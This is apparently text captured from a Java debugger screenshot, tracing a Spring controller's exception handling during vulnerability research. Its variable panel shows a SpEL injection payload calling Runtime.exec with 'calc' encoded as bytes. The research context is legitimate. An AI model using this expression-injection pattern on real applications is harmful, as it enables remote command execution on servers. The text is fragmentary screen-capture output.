 }
catch (InvocationTargetException ex) { ex: "java.lang.reflect.InvocationTargetException"
// Unwrap for HandlerExceptionResolvers ...
Throwable targetException = ex.getTargetException(); ex: "java.lang.reflect.InvocationTargetException" targetException: "java.lang.NumberFormatException:
if (targetException instanceof RuntimeException = true ) { targetException: "java.lang.NumberFormatException: For input string: "${T(java.lang.Runtime).getRun
throw (RuntimeException) targetException;
}
else if (targetException instanceof Error) {
throw (Error) targetException;
}
else if (targetException instanceof Exception) {
luate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ServletInvocableHandlerMethod@4791} "public java.lang.String code.landgrey.controller.Article.hello(java.lang.String)"
args = {Object[1]@4792}
ex = {InvocationTargetException@4793} "java.lang.reflect.InvocationTargetException"
targetException = {NumberFormatException@5503} "java.lang.NumberFormatException: For input string: "${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))}""